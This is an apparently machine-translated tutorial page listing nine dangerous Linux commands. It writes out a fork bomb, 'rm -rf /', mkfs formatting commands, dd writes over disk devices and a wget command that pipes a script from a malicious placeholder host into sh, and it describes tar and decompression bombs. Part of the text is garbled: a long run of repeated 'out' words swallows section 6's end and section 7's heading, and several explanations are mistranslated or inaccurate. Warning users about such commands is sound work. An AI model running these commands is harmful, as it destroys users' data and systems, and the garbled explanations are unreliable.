Home >Backend Development >PHP Tutorial >9 commands to operate with caution in Linux
9 commands to operate with caution in Linux
- 伊谢尔伦Original
- 2016-11-29 11:00:591089browse

Linux shell/terminal commands are very powerful, even a simple command may cause folders, files or path folders to be deleted.
In some cases, Linux will not even ask you and directly execute the command, causing you to lose various data information.
Generally speaking, new Linux users are recommended to execute these commands on the Web. Of course, there are also people who have written this code who don’t think so, because this thing is no longer a joke once you write it down.
Here I have collected some Linux codes that are harmful to the system to help you avoid them. Remember: this code is very dangerous and can even be modified to become more harmful.
There’s something else to note: some commands are harmful only if they have the sudo prefix in Ubuntu. Other distributions of Linux will be harmful when used as root directory commands.
1. Linux Fork Bomb Command
:(){ :: &};: Known as Fork Bomb, it is a Linux system that attacks denial of service. :(){ :: & };: is a bash function. As long as it is executed, it will be repeated until the system is frozen.
You can only solve this problem by restarting the system. So be sure to pay attention when you execute this command on the Linux interface.
2. Mv Folder/Dev/Null Command
mv folder/dev/null is also a dangerous command. Dev/null or null device is a device file that deletes all data written on this device file. However, the operation prompt is that the write operation was executed successfully. This is what we often call bit bucked or black hole.
3. Rm -Rf Command
The rm -rf command can quickly delete folders and their contents in Linux systems. If you don't know how to use it correctly, you will just cry.
Listed below are the most common combinations and choices of the m-rf command:
rm command: Delete files in the Linux system
rm -f command: Delete read-only files in the file without prompting
rm -r command Loop to delete files The contents of the folder
rm -d command: Delete the empty directory. If the directory is not empty, the operation will not be performed.
rm -rf/ command: Force the deletion of all contents and subfolders (including write-protected files) in the root directory.
rm -rf* command: Forcefully delete all contents in the current directory (current working directory) and subfolders
rm -rf. command: Forcefully delete all contents in the current folder directory/subdirectory. Same as rm -r.[^.]*
The rm -r.[^.]* command: delete files and folders with deletion prompt
4. Mkfs Command
If you don’t know the function of mkfs, then it is also a dangerous command. Any command written after mkfs will be formatted and replaced by a blank linux file system.
The following are the commands that require administrator rights to format the hard disk:
mkfs
mkfs.ext3
mkfs.bfs
mkfs.ext2
mkfs.minix
mkfs.msdos mkfs.reiserfs
mkfs.vfat
mkfs.cramfs You can also do the same thing as the code above, but without the need to manage source permissions.
5. Tar Bomb
The tar command is used to put multiple files into one file (archive file) in .tar format. Tape Archive (Tar) bomb can be created by him.
When compressed, it is this archive file that generates tens of thousands of similarly named files that appear in the current directory instead of a new directory.
When receiving a tar file, regularly create a new protected directory and then place the received tar file into this directory before decompression, you can avoid becoming a victim of tar bomb.
6. Dd Command
The Dd command is used to copy & change hard disk partitions. If you use it in the wrong place, it can be dangerous.
The dd command is listed below:
dd if=/dev/hda of=/dev/hdb
dd if=/dev/hda of=/dev/sdb
dd if=something of=/dev/hda
dd if =something of=/dev/sda
out out out out out out out out out using using using out out out out out out out out out out of out out out out ' out out out's' out out out out out out out out’' out's' out's' out's' ’ Out’s ’ Out’s ’’’ ‐ out's' ’ out's' out's' out's' out's' out out ‐‐Occasionally, you may be hit by someone else. Pit, give you a shell script file and let you download and execute it. The script may contain some malicious or dangerous code. The command form may be like this: wget http://some_malicious_source -O- sh. wget will download the script when sh narrow script.
8. Malicious Source Code
Maybe someone will give you the source code and let you compile it. The code may be normal code, but there may be some malicious code disguised in the large source code. If so, your system is vulnerable. How to avoid it? Only source code from trustworthy sources is accepted and compiled.
9. Decompression Bomb
You have received a compressed file and you have been asked to extract this seemingly small file, which may be as small as KB. In fact, the small size of the compressed file contains highly compressed data.
As long as the file is decompressed, hundreds of GB of data will be extracted. At this time, the probability of overly large data filling the hard disk and causing downtime is very high. How to avoid it? As the old saying goes, don’t be cheap, accept any documents, please accept documents from trusted sources.

